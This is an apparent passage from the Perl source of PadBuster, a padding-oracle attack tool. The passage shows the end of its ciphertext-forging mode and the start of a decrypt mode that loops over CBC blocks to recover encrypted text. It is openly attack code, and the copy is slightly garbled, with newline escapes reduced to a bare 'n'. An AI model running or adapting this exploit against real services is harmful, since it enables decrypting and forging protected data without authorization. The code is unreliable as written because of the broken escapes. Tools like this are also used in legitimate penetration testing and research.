 &myPrint("nBlock ".($blockNum)." Results:",0);
&myPrint("[+] New Cipher Text (HEX): ".&myEncode($sampleBytes,1),0);
&myPrint("[+] Intermediate Bytes (HEX):
".&myEncode($intermediaryBytes,1)."n",0);
}
$forgedBytes = &myEncode($forgedBytes, $encoding);
chomp($forgedBytes);
} else {
# DECRYPT MODE
&myPrint("INFO: Starting PadBuster Decrypt Mode",0);
if ($resumeBlock) {
&myPrint("INFO: Resuming previous exploit at Block $resumeBlockn",0);
} else {
$resumeBlock = 1
}
# Assume that the IV is included in our sample and that the first block is the IV
for (my $blockNum = ($resumeBlock+1); $blockNum <= $blockCount; $blockNum++)
{
# Since the IV is the first block, our block count is artificially inflated by one
&myPrint("*** Starting Block ".($blockNum-1)." of ".($blockCount-1)."
***n",0);
# SampleBytes is the encrypted text you want to break, so
 